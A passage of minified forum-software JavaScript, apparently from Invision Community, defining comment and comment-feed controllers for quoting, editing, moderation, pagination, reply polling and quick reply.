if(!shared&&ips.utils.contentViews.enabled()&&this.scope.get(0).dataset.commentapp==='forums'){shared=true;ips.getAjax()(`${location.protocol}${ips.getSetting("baseURL")}/?app=core&module=system&controller=ajax&do=trackPostShareIntent&commentId=${this.scope.get(0).dataset.commentid}`).done(()=>{Debug.log("Sent post share intent");})}}
copyToClipboard.addEventListener('pointerup',cb)
copyToClipboard.addEventListener('pointercancel',()=>copyToClipboard.removeEventListener('pointerup',cb))
copyToClipboard.addEventListener('pointerleave',()=>copyToClipboard.removeEventListener('pointerup',cb))})}else if(copyToClipboard){Debug.log(`Converting share copy to clipboard links to contenteditable links`)
copyToClipboard.setAttribute('hidden','')
const shareArea=document.createElement('span')
const wrap=document.createElement('span')
if(copyToClipboard.querySelector(':scope > i')){const icon=copyToClipboard.querySelector(':scope > i')
icon.dataset.ipstooltip=''
icon.setAttribute('title',ips.getString('core_comment_share_copy_prompt'))
wrap.appendChild(icon)
wrap.append(document.createTextNode('\u00a0'))}
wrap.appendChild(shareArea)
wrap.classList.add('ipsPageActions__mainLink')
wrap.dataset.role='shareButton'
shareArea.innerText=copyToClipboard.getAttribute('href')
copyToClipboard.parentElement.insertBefore(wrap,copyToClipboard)
wrap.onclick=()=>{const range=new Range();range.setStart(shareArea,0)
range.setEnd(shareArea,shareArea.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{if(document.execCommand instanceof Function){document.execCommand?.('copy')
ips.ui.flashMsg.show(ips.getString('copied'))}}catch(e){}}}},setMultiQuote:function(e,data){var selector='[data-commentApp="'+data.contentapp+'"]';selector+='[data-commentType="'+data.contenttype+'"]';selector+='[data-commentID="'+data.contentcommentid+'"]';if(this.scope.is(selector)){if(!_.isNull(e)&&e.type=='setMultiQuoteEnabled'){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsButton--simple').addClass('ipsButton--secondary').attr('data-mqActive',true).html(ips.templates.render('core.posts.multiQuoteOn'));}else if(_.isNull(e)||e.type=='setMultiQuoteDisabled'){this.scope.find('[data-action="multiQuoteComment"]').addClass('ipsButton--simple').removeClass('ipsButton--secondary').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}}},quoteComment:function(e){e.preventDefault();if(!this._getQuoteData()){Debug.error("Couldn't get quote data");return;}
var html=this._prepareQuote($('<div/>').html(this.scope.find('[data-role="commentContent"]').html()));this.feedJQ().trigger('quoteComment.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:html.html(),citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});},multiQuoteComment:function(e){e.preventDefault();if(!this._getQuoteData()){Debug.error("Couldn't get quote data");return;}
var button=$(e.currentTarget);var mqActive=button.attr('data-mqActive');var html=this._prepareQuote($('<div/>').html(this.scope.find('[data-role="commentContent"]').html()));this.feedJQ().trigger((mqActive)?'removeMultiQuote.comment':'addMultiQuote.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:html.html(),button:button.attr('data-mqId'),citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});if(mqActive){button.removeClass('ipsButton--secondary').addClass('ipsButton--simple').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}else{button.removeClass('ipsButton--simple').addClass('ipsButton--secondary').attr('data-mqActive',true).html(ips.templates.render('core.posts.multiQuoteOn'));}},editComment:function(e){e.preventDefault();this._commentContents=this.scope.find('[data-role="commentContent"]').html();var url=$(e.currentTarget).attr('href');this.scope.find('[data-role="commentContent"]').removeClass('ipsRichText');this.trigger('getEditForm.comment',{url:url,commentID:this._commentID});},cancelEditComment:function(e){e.preventDefault();var self=this;ips.ui.alert.show({type:'verify',icon:'warn',message:ips.getString('cancel_edit_confirm'),subText:'',buttons:{yes:ips.getString('yes'),no:ips.getString('no')},callbacks:{yes:function(){ips.ui.editorv5.destruct(self.scope.find('[data-ipseditorv5]'));self.scope.find('[data-role="commentContent"]').html(self._commentContents);self.scope.find('[data-role="commentControls"], [data-action="expandTruncate"]').show();self.scope.find('[data-action="editComment"]').parent('li').show();self.scope.find('[data-role="commentContent"]').addClass('ipsRichText');$(document).trigger('contentChange',[self.scope]);}}});},submitEdit:function(e){e.preventDefault();e.stopPropagation();var form=this.scope.find('form');var url=form.attr('action');var data=form.serialize();form.find('[data-action="cancelEditComment"]').remove();form.find('[type="submit"]').prop('disabled',true).text(ips.getString('saving'));this.trigger('saveEditComment.comment',{form:data,url:url,commentID:this._commentID});},commentLoading:function(e,data){if(data.commentID!=this._commentID){return;}
var commentLoading=this.scope.find('[data-role="commentLoading"]');commentLoading.removeClass('ipsHide');},commentDone:function(e,data){if(data.commentID!=this._commentID){return;}
this.scope.find('[data-role="commentLoading"]').addClass('ipsHide');},getEditFormDone:function(e,data){if(data.commentID!=this._commentID){return;}
var self=this;var showForm=_.once(function(){self._isEditing=true;self.scope.find('[data-action="expandTruncate"], [data-role="commentControls"]').hide();self.scope.find('[data-action="editComment"]').parent('li').hide();self.scope.find('[data-role="commentContent"]').html(data.response);$(document).trigger('contentChange',[self.scope.find('[data-role="commentContent"]')]);});var elemPosition=ips.utils.position.getElemPosition(this.scope);var windowScroll=$(window).scrollTop();var viewHeight=$(window).height();if(elemPosition.absPos.top<windowScroll||elemPosition.absPos.top>(windowScroll+viewHeight)){$('html, body').animate({scrollTop:elemPosition.absPos.top+'px'},function(){showForm();});}else{showForm();}},getEditFormError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},saveEditCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
ips.ui.editorv5.destruct(this.scope.find('[data-ipseditorv5]'));this._isEditing=false;this.scope.find('[data-role="commentContent"]').replaceWith($('<div>'+data.response+'</div>').find('[data-role="commentContent"]'));this.scope.trigger('refreshContent');this.scope.find('[data-action="expandTruncate"], [data-role="commentControls"]').show();this.scope.find('[data-action="editComment"]').parent('li').show();$(document).trigger('contentChange',[this.scope]);},saveEditCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('editCommentError'),});},approveComment:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');this.trigger('approveComment.comment',{url:url,commentID:this._commentID});},approveCommentLoading:function(e,data){if(data.commentID!=this._commentID){return;}
this.scope.find('[data-role="commentControls"]').addClass('i-opacity_4').find('[data-action="approveComment"]').addClass('ipsButton--disabled').text(ips.getString('commentApproving'));},approveCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var commentHtml=$('<div>'+data.response+'</div>').find('[data-controller="core.front.core.comment"]').html();this.scope.html(commentHtml).removeClass('ipsModerated').closest('.ipsEntry').removeClass('ipsModerated');$(document).trigger('contentChange',[this.scope]);if(ips.utils.db.isEnabled()){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsHide');}
ips.ui.flashMsg.show(ips.getString('commentApproved'));},approveCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},deleteComment:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');var commentData=this._getQuoteData();var eventData=_.extend(commentData,{url:url,commentID:this._commentID});ips.ui.alert.show({type:'confirm',icon:'warn',message:ips.getString('delete_confirm'),callbacks:{ok:()=>{this.feedJQ().trigger('deleteComment.comment',eventData);}}});},deleteCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var deleteLink=this.scope.find('[data-action="deleteComment"]');var toHide=null;var toShow=null;if(deleteLink.attr('data-hideOnDelete')){toHide=this.scope.find(deleteLink.attr('data-hideOnDelete'));}else{toHide=this.scope.closest('article');}
toHide.animationComplete(function(){toHide.remove();});ips.utils.anim.go('fadeOutDown',toHide);if(deleteLink.attr('data-updateOnDelete')){$(deleteLink.attr('data-updateOnDelete')).text(parseInt($(deleteLink.attr('data-updateOnDelete')).text())-1);}
if(deleteLink.attr('data-showOnDelete')){toShow=this.scope.find(deleteLink.attr('data-showOnDelete'));ips.utils.anim.go('fadeIn',toShow);}
this.feedJQ().trigger('deletedComment.comment',{commentID:this._commentID,response:data.response});},deleteCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},_prepareQuote:function(html){html=$(html);html.find('[data-action="expandTruncate"]').remove();if(![...html.find('> :not(blockquote.ipsQuote)')].some(elem=>elem.matches('img,video,iframe,audio,object,embed')||elem.innerText.trim().length||elem.querySelector(':is(img,video,iframe,audio,object,embed):not(blockquote.ipsQuote *)'))&&html.find('> blockquote.ipsQuote')){const self=this;html.find('> blockquote.ipsQuote').each(function(){let child=this.querySelector(':scope > .ipsQuote_contents')||this;child.innerHTML=self._prepareQuote($(child.innerHTML)).html();});}else{if(html.find('blockquote.ipsQuote')?.parent()?.get(0)?.matches('div')&&html.find('blockquote.ipsQuote').siblings().length===0){var div=html.find('blockquote.ipsQuote').closest('div');div.next('p').find("br:first-child").remove();div.remove();}else{html.find('blockquote.ipsQuote').remove();}
html.find('.ipsStyle_spoilerFancy,.ipsStyle_spoiler').replaceWith(ips.templates.render('core.posts.quotedSpoiler'));html.find("[data-excludequote]").remove();html.find('.ipsQuote_citation').remove();html.find('[data-quote-value]').each(function(){$(this).replaceWith('<p>'+$(this).attr('data-quote-value')+'</p>');});}
return html;},_getQuoteData:function(){if(!this._quoteData){try{this._quoteData=$.parseJSON(this.scope.attr('data-quoteData'));return this._quoteData;}catch(err){Debug.log("Couldn't parse quote data");return{};}}
return this._quoteData;},_setupIntersectionObserver(){const elem=this.scope.get(0);let observer;if(ips.utils.contentViews.enabled()&&elem.dataset.viewHash){const otherData=typeof elem.dataset.viewTrackingData==='string'?JSON.parse(atob(elem.dataset.viewTrackingData)):{};const key=elem.dataset.viewHash;ips.utils.contentViews.registerEntity(key,false,otherData,true,()=>{observer?.disconnect();});if(this._observer===null){const target=this.scope.get(0);if(target instanceof HTMLElement){this._observer=new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:'20px',threshold:0.8});this._observer.observe(target);observer=this._observer;}else{this._observer=false;}}}},handleIntersection(entries){const key=this.scope?.get(0).dataset.viewHash;if(key){ips.utils.contentViews.setIsViewing(key,entries[0].intersectionRatio>=0.8);}},});let mouseState='up';const mouseUpResolvers=new Set();function mouseUp(){return new Promise(resolve=>{if(mouseState==="up"){resolve()}else{mouseUpResolvers.add(resolve)}})}
function clearMouseUpResolvers(){mouseState='up'
const resolves=[...mouseUpResolvers]
mouseUpResolvers.clear()
resolves.forEach(resolve=>resolve())}
document.addEventListener('mousedown',()=>mouseState='down',{capture:true})
document.addEventListener('touchstart',()=>mouseState='down',{capture:true})
document.addEventListener('touchend',clearMouseUpResolvers,{capture:true})
document.addEventListener('mouseup',clearMouseUpResolvers,{capture:true})
document.addEventListener('selectionchange',_.debounce(()=>{const selection=document.getSelection();for(let i=0;i<selection.rangeCount;i++){const range=selection.getRangeAt(i);const quoteBox=range.commonAncestorContainer instanceof Text?range.commonAncestorContainer.parentElement.closest('[data-role="commentContent"]'):range.commonAncestorContainer.closest('[data-role="commentContent"]')
if(quoteBox instanceof Element){mouseUp().then(()=>quoteBox.dispatchEvent(new CustomEvent('ipsCalcQuote',{bubbles:true})))
break;}}},400))}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.commentFeed',{_overlay:null,_commentFeedID:0,_newRepliesFlash:null,_maximumMultiQuote:50,_pageParam:'page',_seoPagination:false,_urlParams:{},_baseURL:'',_doneInitialState:false,_initialURL:'',_pollingEnabled:true,_pollingActive:false,_pollingPaused:false,_initialPoll:10000,_currentPoll:10000,_decay:20000,_maxInterval:(30*60)*1000,_pollingTimeout:null,_pollAjax:null,_pollOnUnpaused:false,_notification:null,_lastSeenTotal:0,initialize(){this._containerID=this.scope.closest('[data-commentsContainer]').length?this.scope.closest('[data-commentsContainer]').attr('data-commentsContainer'):this.scope.identify().attr('id');this.on('submit','[data-role="replyArea"]',this.quickReply);this.on('quoteComment.comment',this.quoteComment);this.on('addMultiQuote.comment',this.addMultiQuote);this.on('removeMultiQuote.comment deleteComment.comment',this.removeMultiQuote);this.on('click','[data-action="filterClick"]',this.filterClick);this.on('menuItemSelected','[data-role="signatureOptions"]',this.signatureOptions);this.on('editorCompatibility',this.editorCompatibility);this.on('checkedComment.comment',this.checkedComment);if(this.elem?.dataset.pageParam){this._pageParam=this.elem.dataset.pageParam;}
this._boundMQ=_.bind(this.doMultiQuote,this);this._boundCMQ=_.bind(this.clearMultiQuote,this);$(document).on('click','[data-role="multiQuote_'+this._containerID+'"]',this._boundMQ);$(document).on('click','[data-action="clearQuoted_'+this._containerID+'"]',this._boundCMQ);$(document).on('moderationSubmitted',this.clearLocalStorage);this.on('paginationClicked paginationJump',this.paginationClick);this.on(document,'addToCommentFeed',this.addToCommentFeed);this.on('deletedComment.comment',this.deletedComment);this.on(document,'click','[data-action="loadNewPosts"]',this.loadNewPosts);this.on(window,'historychange',this.stateChange);this.on(document,"socket.new_comment",this.handleSocketCommentTrigger);this.setup();},setup:function(){const replyForm=this.scope.find('[data-role="replyArea"] form');this._commentFeedID=this.scope.attr('data-feedID');this._urlParams=this._getUrlParams();this._baseURL=this.scope.attr('data-baseURL');this._initialURL=window.location.href;this._currentPage=ips.utils.url.getPageNumber(this._pageParam);this._urlParams[this._pageParam]=this._currentPage;if(this._baseURL.match(/\?[^?]+$/)){this._baseURL+='&';}else{this._baseURL+='?';}
if(replyForm.attr('data-noAjax')){this._pollingEnabled=false;}
if(!('commentFeed'in ips.utils.history.getState())){this._updateState({})
ips.utils.history.replaceState(this.historyState,'commentFeed',window.location.href)}
if(!_.isUndefined(this.scope.attr('data-lastPage'))&&this._pollingEnabled){this._startPolling();}
$(document).ready(()=>{this._setUpMultiQuote();this._findCheckedComments();});this.on('updateTimestamps',this._updateTimestamps);for(const ev of['ips:editorUpdated','ips:editorAfterInit']){this.elem.addEventListener(ev,e=>{const{elem}=e.detail;const submit=elem.closest(CSS.supports('selector(a:has(b))')?'form:has(input[type="submit"],button[type="submit"])':'form').querySelectorAll(':is(button, input)[type="submit"]');if(!submit.length){return;}
const widget=ips.ui.editorv5.getObj(elem);if(!widget){return;}
const empty=!widget.getInstanceHTML();submit.forEach(item=>{if(empty){item.setAttribute('disabled','');}else{item.removeAttribute('disabled');}})})}},clearLocalStorage:function(){ips.utils.db.remove('moderation',$(document).find("[data-feedID]").attr('data-feedID'));},destroy:function(){$(document).off('click','[data-role="multiQuote_'+this._containerID+'"]',this._boundMQ);$(document).off('click','[data-action="clearQuoted_'+this._containerID+'"]',this._boundCMQ);this._stopPolling();},_getUrlParams:function(){const sort=this._getSortValue();const obj={sortby:sort.by||'',sortdirection:sort.order||'',};obj[this._pageParam]=ips.utils.url.getPageNumber(this._pageParam)||1;return obj;},_getSortValue:function(){return{by:'',order:''};},stateChange(e){if(e.detail?.type==='replace'||!('commentFeed'in ips.utils.history.getState())){return;}
const state={data:ips.utils.history.getState('commentFeed'),url:window.location.href}
if(typeof state.data!=="object"){return;}
const lastChange=e.detail.type==='pop'?'pop':ips.utils.history.getLastChangeType()
if(lastChange&&lastChange!=='commentFeed'&&typeof this.historyState==="object"){let commentFeedChanged=false;if(Object.keys(this.historyState).length!==Object.keys(state.data).length){commentFeedChanged=true;}else{for(const key in this.historyState){if(!(key in state.data)||this.historyState[key]!==state.data[key]){commentFeedChanged=true;break;}}}
if(!commentFeedChanged){return}}
if((state.data.controller!==this.controllerID||state.data.feedID!==this._commentFeedID)){if(state.data.controller===undefined&&state.url===this._initialURL){Debug.log("No controller state, but state URL matched initial URL");}else{return;}}
this.historyState=state.data;this._urlParams=state.data;ips.utils.analytics.trackPageView(state.url);this._getResults();},_getResults(url){this._setLoading(true);ips.getAjax()(url||this._getURL(),{showLoading:true}).done(response=>this._getResultsDone(response)).fail((...args)=>this._getResultsFail(...args)).always(()=>this._getResultsAlways());},_getResultsDone(response){const feed=Array.from((new DOMParser()).parseFromString(`<div>${response}</div>`,'text/html').querySelectorAll(`[data-feedid="${this.scope.attr('data-feedid')}"]`)).find(el=>el.dataset.controller?.match(/core\.front\.core\.commentFeed/i))
if(!feed){this._getResultsFail(new RangeError(`The response did not include a content feed element with a feed id matching this one`))
return;}
const newContents=feed.innerHTML;const scrollPos=window.scrollY;this.cleanContents();this.scope.hide().html(newContents);window.scrollTo({top:scrollPos,behavior:'auto'})
ips.utils.anim.go('fadeIn',this.scope).done(()=>{if(this._updateDoneCallback instanceof Function){setTimeout(this._updateDoneCallback,10);}
this._updateDoneCallback=null});this._overlay.hide();const currentPageNo=ips.utils.url.getPageNumber(this._pageParam,window.location.href),lastPageNo=this.scope.find('li.ipsPagination__last > a').first().attr('data-page');if(currentPageNo!==lastPageNo){this.scope.removeAttr('data-lastPage');this._stopPolling();}else{this.scope.attr('data-lastPage',true);if(this._pollingEnabled){this._currentPoll=this._initialPoll;this._startPolling();}}
this._setUpMultiQuote();$(document).trigger('contentChange',[this.scope]);this._findCheckedComments();ips.ui.tableOfContents.refreshElems();},_getResultsFail:function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){if(jqXHR instanceof RangeError){Debug.error(jqXHR)
return;}
Debug.error("Ajax request failed ("+textStatus+"): "+errorThrown);Debug.error(jqXHR.responseText);}else{window.location=this._getURL();}},_getResultsAlways:function(){},_setLoading:function(status){var commentFeed=this.scope.find('[data-role="commentFeed"]');if(status){if(!this._overlay){this._overlay=$('<div/>').addClass('ipsLoading').hide();ips.getContainer().append(this._overlay);}
var dims=ips.utils.position.getElemDims(commentFeed);var position=ips.utils.position.getElemPosition(commentFeed);this._overlay.show().css({left:position.viewportOffset.left+'px',top:position.viewportOffset.top+$(document).scrollTop()+'px',width:dims.width+'px',height:dims.height+'px',position:'absolute',zIndex:ips.ui.zIndex()});commentFeed.animate({opacity:"0.5"});}else{}},_paginatedOnce:false,paginationClick:function(e,data){data.originalEvent.preventDefault();if(data.pageNo!==this._urlParams[this._pageParam]){Debug.log("Possibly collapsing elements as the user navigated away from the first page");if(parseInt(`${this._urlParams[this._pageParam]}`)===1&&!this._paginatedOnce){document.querySelectorAll(`[data-feedid="${this._commentFeedID}"] [data-collapse-off-first-page]`).forEach(toCollapse=>{toCollapse.dispatchEvent(new CustomEvent("ips:truncateCollapse",{bubbles:true}));})}
this._paginatedOnce=true;var urlObj=ips.utils.url.getURIObject(data.href);var queryKey=urlObj.queryKey;if(_.isUndefined(queryKey[this._pageParam])){queryKey[this._pageParam]=data.pageNo;}
this._seoPagination=data.seoPagination;this._updateURL(queryKey,()=>{const elem=this.elem.querySelector(`.ipsButtonBar--top`)
if(!(elem instanceof HTMLElement)){Debug.warn("Couldn't find the .ipsButtonBar--top or .ipsButtonBar--bottom pagination container inside the comment feed controller. This is likely a theme error that needs to be addressed so that the content feed can be scrolled to the top or bottom after pagination")
return;}
const boundingBox=elem.getBoundingClientRect()
if(boundingBox.top>30&&boundingBox.bottom<window.innerHeight-30){return;}
window.scrollBy({top:boundingBox.top-30,behavior:'smooth'})});}},_updateURL:function(newParams,callback){this._updateState(newParams)
let newUrl=this._getURL();if(newUrl.slice(-1)==='?'){newUrl=newUrl.substring(0,newUrl.length-1);}
if(this._seoPagination===true){newUrl=ips.utils.url.pageParamToPath(newUrl,this._pageParam,this.historyState[this._pageParam]);}
ips.utils.history.pushState(this.historyState,'commentFeed',newUrl);this._updateDoneCallback=callback;},_updateState(newParams){Object.assign(this._urlParams,newParams);this.historyState={...this._urlParams}
Object.assign(this.historyState,{controller:this.controllerID,feedID:this._commentFeedID})},_getURL:function(){const urlObj=new URL(this._baseURL);const skipParams=new Set(['controller','feedID','bypassState']);for(const param in this._urlParams){if(this._urlParams[param]&&!skipParams.has(param)&&!(param===this._pageParam&&Number(this._urlParams[this._pageParam])<=1)){urlObj.searchParams.set(param,this._urlParams[param])}}
return urlObj.toString();},editorCompatibility:function(e,data){if(!data.compatible){this.triggerOn('core.front.core.comment','disableQuoting.comment');}},checkedComment:function(e,data){var dataStore=ips.utils.db.get('moderation',this._commentFeedID)||{};if(data.checked){if(_.isUndefined(dataStore[data.commentID])){dataStore[data.commentID]=data.actions;}}else{delete dataStore[data.commentID];}
if(_.size(dataStore)){ips.utils.db.set('moderation',this._commentFeedID,dataStore,undefined,(Date.now()/1000)+86400);}else{ips.utils.db.remove('moderation',this._commentFeedID);}},_findCheckedComments:function(){if(!this.scope.find('input[type="checkbox"]').length){return;}
var dataStore=ips.utils.db.get('moderation',this._commentFeedID)||{};var self=this;var pageAction=this.scope.find('[data-ipsPageAction]');if(_.size(dataStore)){var sizeOtherPage=0;_.each(dataStore,function(val,key){if(self.scope.find('[data-commentID="'+key+'"]').length){self.scope.find('[data-commentID="'+key+'"] input[type="checkbox"][data-role="moderation"]').attr('checked',true).trigger('change');}else{sizeOtherPage++;pageAction.trigger('addManualItem.pageAction',{id:'multimod['+key+']',actions:val});}});if(this.scope.find('[data-ipsAutoCheck]')){this.scope.find('[data-ipsAutoCheck]').trigger('setInitialCount.autoCheck',{count:sizeOtherPage});}}},signatureOptions:function(e,data){data.originalEvent.preventDefault();if(data.selectedItemID=='oneSignature'){this._ignoreSingleSignature($(e.currentTarget).attr('data-memberID'));}else{this._ignoreAllSignatures();}},_ignoreAllSignatures:function(){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=settings&do=toggleSigs';var signatures=this.scope.find('[data-role="memberSignature"]');signatures.slideUp();ips.getAjax()(url).done(function(response){ips.ui.flashMsg.show(ips.getString('signatures_hidden'));signatures.remove();}).fail(function(){signatures.show();ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('signatures_error'),callbacks:{}});});},_ignoreSingleSignature:function(memberID){var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&type=signatures';var signatures=this.scope.find('[data-role="memberSignature"]').find('[data-memberID="'+memberID+'"]').closest('[data-role="memberSignature"]');signatures.slideUp();ips.getAjax()(url,{data:{member_id:parseInt(memberID)}}).done(function(response){ips.ui.flashMsg.show(ips.getString('single_signature_hidden'));signatures.remove();}).fail(function(){signatures.show();ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('single_signature_error'),callbacks:{}});});},filterClick:function(e){e.preventDefault();var urlObj=ips.utils.url.getURIObject($(e.target).attr('href'));var queryKey=urlObj.queryKey;this._updateURL(queryKey);},quoteComment:function(e,data){if(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').length){ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.insertQuotes([data]);});}},windowBlur:function(e){if(this._pollingEnabled){Debug.log('Window blurred, pausing polling...');this._pollingPaused=true;}},windowFocus:function(e){if(this._pollingEnabled&&this._pollingPaused){Debug.log('Window focused...');this._pollingPaused=false;if(this._pollOnUnpaused){this._pollOnUnpaused=false;this.pollForNewReplies();}}},handleSocketCommentTrigger:function(){if(!_.isUndefined(this.scope.attr('data-lastPage'))&&this._pollingEnabled){this.pollForNewReplies();}},_startPolling:function(){this._pollingActive=true;Debug.log('Starting polling with interval '+(this._currentPoll/1000)+'s');this._pollingTimeout=setTimeout(()=>{this.pollForNewReplies();},this._currentPoll);},_stopPolling:function(){this._pollingActive=false;if(this._pollingTimeout){clearTimeout(this._pollingTimeout);}
Debug.log("Stopped polling for new replies in comment feed.");},pollForNewReplies(){const replyForm=this.scope.find('[data-role="replyArea"] form');const commentsOnThisPage=this.scope.find('[data-commentid]');if(!commentsOnThisPage.length){return;}
const lastSeenId=this._getLastSeenID(commentsOnThisPage);const type=$(commentsOnThisPage[commentsOnThisPage.length-1]).attr('data-commentType');if(type.match(/-review$/)){Debug.log("Polling disabled for reviews");this._stopPolling();return;}
if(this._pollingPaused){Debug.log('Window blurred, delaying poll until focused...');this._pollOnUnpaused=true;return;}
if(this._pollAjax&&this._pollAjax.abort!==undefined){this._pollAjax.abort();}
this._pollAjax=ips.getAjax();this._pollAjax(replyForm.attr('action'),{dataType:'json',data:'do=checkForNewReplies&type=count&lastSeenID='+lastSeenId+'&csrfKey='+ips.getSetting('csrfKey'),type:'post'}).done(response=>{if(response.error&&response.error==='auto_polling_disabled'){this._stopPolling();return;}
if(parseInt(response.count)>0){this._currentPoll=this._initialPoll;if(this.getCurrentCommentPageCount()<parseInt(response.perPage)){this._importNewReplies(false);}else{this._buildFlashMsg(response);if(parseInt(response.totalCount)>parseInt(this._lastSeenTotal)){this._buildNotifications(response);this._lastSeenTotal=parseInt(response.totalCount);}}}else{if((this._currentPoll+this._decay)<this._maxInterval){this._currentPoll+=this._decay;}else{this._currentPoll=this._maxInterval;}}
if(this.scope.attr('data-lastPage')!==undefined){this._startPolling();}});this._updateTimestamps();},getCurrentCommentPageCount(){if(this.scope){return $(this.scope).get(0).querySelectorAll(`[data-commentid]`).length}else{return 0}},_buildFlashMsg(response){const spaceForMore=parseInt(response.perPage)-this.getCurrentCommentPageCount();let html;if(parseInt(response.count)>spaceForMore){html=ips.templates.render('core.postNotify.multipleSpillOver',{text:ips.pluralize(ips.getString('newPostMultipleSpillOver'),[response.totalNewCount]),canLoadNew:(spaceForMore>0),showFirstX:ips.pluralize(ips.getString('showFirstX'),[spaceForMore]),spillOverUrl:response.spillOverUrl});}else if(parseInt(response.count)===1&&!_.isUndefined(response.photo)&&!_.isUndefined(response.name)){html=ips.templates.render('core.postNotify.single',{photo:response.photo,text:ips.getString('newPostSingle',{name:response.name})});}else{html=ips.templates.render('core.postNotify.multiple',{text:ips.pluralize(ips.getString('newPostMultiple'),[response.count])});}
if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newPostNotification"]').length){$('#elFlashMessage').find('[data-role="newPostNotification"]').replaceWith(html);}else{ips.ui.flashMsg.show(html,{sticky:true,position:'bottom',extraClasses:'cPostFlash',dismissable:()=>this._stopPolling(),escape:false});}},_buildNotifications(response){const hiddenProp=ips.utils.events.getVisibilityProp();if(hiddenProp===undefined||!document[hiddenProp]||!ips.utils.notification.hasPermission()){return;}
const notifyData={onClick:e=>{try{window.focus();}catch(err){}
this.loadNewPosts(e);}};if(this._notification){this._notification.hide();}
if(parseInt(response.count)===1&&'photo'in response&&'name'in response){Object.apply(notifyData,{title:ips.getString('notificationNewPostSingleTitle',response),body:ips.getString('notificationNewPostSingleBody',response),icon:response.photo});}else{Object.apply(notifyData,{title:ips.pluralize(ips.getString('notificationNewPostMultipleTitle'),[response.count]),body:ips.pluralize(ips.getString('notificationNewPostMultipleBody',response),[response.count])});}
this._notification=ips.utils.notification.create(notifyData);this._notification.show();},async _importNewReplies(loadNewPage=true){const form=this.scope.find('[data-role="replyArea"] form');const commentsOnThisPage=this.scope.find('[data-commentid]');const _lastSeenID=this._getLastSeenID(commentsOnThisPage);try{const response=await ips.fetch(form.attr('action'),{data:{do:'checkForNewReplies',type:'fetch',lastSeenID:_lastSeenID,showing:this.getCurrentCommentPageCount()},type:'post'});if(loadNewPage&&commentsOnThisPage.length+parseInt(response.totalNewCount)>response.perPage){if(response.spillOverUrl){window.location=response.spillOverUrl;}else{window.location.reload();}}else{for(const item of[response.content].flat()){this.trigger('addToCommentFeed',{content:item,feedID:this._commentFeedID,resetEditor:false,totalItems:response.totalCount});}}
this._clearNotifications();}catch(e){Debug.warn(`Could not import new replies for the comment feed!`);Debug.error(e);}},_clearNotifications:function(){if(this._notification&&_.isFunction(this._notification.hide())){this._notification.hide();}
if($('#elFlashMessage').find('[data-role="newPostNotification"]').length){$('#elFlashMessage').find('[data-role="newPostNotification"]').trigger('closeFlashMsg.flashMsg');}},quickReply:function(e){const form=this.scope.find('[data-role="replyArea"] form');if(form.attr('data-noAjax')){return;}
e.preventDefault();e.stopPropagation();const self=this;const replyArea=this.scope.find('[data-role="replyArea"]');const submit=form.find('[type="submit"]');const autoFollow=this.scope.find('input[name$="auto_follow_checkbox"]');const commentsOnThisPage=this.scope.find('[data-commentid]');const _lastSeenID=this._getLastSeenID(commentsOnThisPage);const submitButtons=[...submit];const submitRestorations=[];submitButtons.forEach(button=>{if(button.closest('.ipsIconPicker')){return;}
const initialText=button.innerText;button.setAttribute('disabled','');button.innerText=ips.getString('saving');submitRestorations.push(()=>{button.removeAttribute('disabled');button.innerText=initialText;});});let page=ips.utils.url.getPageNumber(this._pageParam);if(!page){page=1;}
this._clearNotifications();ips.getAjax()(form.attr('action'),{data:form.serialize()+'&currentPage='+page+'&_lastSeenID='+_lastSeenID,type:'post'}).done(function(response){if(response.type=='error'){Debug.error(response);Debug.error('Failed to submit content via quick reply');if(response.form){if(replyArea.find('[data-ipseditorv5]')){ips.ui.editorv5.getObj(replyArea.find('[data-ipseditorv5]')).destruct(false);}
form.replaceWith($(response.form));$(document).trigger('contentChange',[self.scope]);}else{ips.ui.alert.show({type:'alert',icon:'warn',message:response.message,callbacks:{}});}}
else if(response.type=='redirect'){self.paginationClick(e,{href:response.url,originalEvent:e});}else if(response.type=='merge'){var comment=$(self.findCommentInFeed(response.id));comment.find('[data-role="commentContent"]').html(response.content);if(comment.find('pre.prettyprint').length){comment.find('pre.prettyprint').each(function(){$(this).html(window.PR.prettyPrintOne(_.escape($(this).text())));});}
